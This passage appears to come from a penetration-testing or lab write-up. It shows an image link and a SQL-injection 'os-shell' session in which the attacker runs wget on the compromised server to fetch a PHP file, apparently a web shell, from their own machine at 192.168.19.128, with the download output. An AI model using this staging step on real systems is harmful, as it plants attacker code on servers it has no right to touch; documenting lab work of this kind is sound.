 do you want to retrieve the command standard output? [Y/n/a] No output
os-shell> wget http://192.168.19.128:6789/2.php
do you want to retrieve the command standard output? [Y/n/a] command standard output:
---
--2020-11-07 06:22:53--  http://192.168.19.128:6789/2.php
Connecting to 192.168.19.128:6789... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5496 (5.4K) [application/octet-stream]
Saving to: '2.php'
0K ..... 100% 55.7K=0.1s
2020-11-07 06:22:53 (55.7 KB/s) - '2.php' saved [5496/5496]
---
os-shell>